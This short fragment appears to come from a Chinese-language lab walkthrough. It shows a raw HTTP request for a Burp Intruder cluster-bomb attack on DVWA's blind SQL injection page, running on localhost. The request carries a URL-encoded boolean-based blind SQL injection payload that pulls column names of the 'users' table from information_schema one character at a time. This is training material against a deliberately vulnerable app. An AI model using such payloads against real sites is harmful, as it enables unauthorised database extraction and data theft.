 攻击类型: 集束炸弹(Clusterbomb)
GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+substr%28%28select+column_name+from+information_schema.columns+where+table_name%3D%27users%27+limit+§0§%2C1%29%2C§1§%2C1%29%3D%27§a§%27%23&Submit=Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit
Connection: close
Cookie: security=low; PHPSESSID=rap380fb65vgkeothfi5aseoq0
Upgrade-Insecure-Requests: 1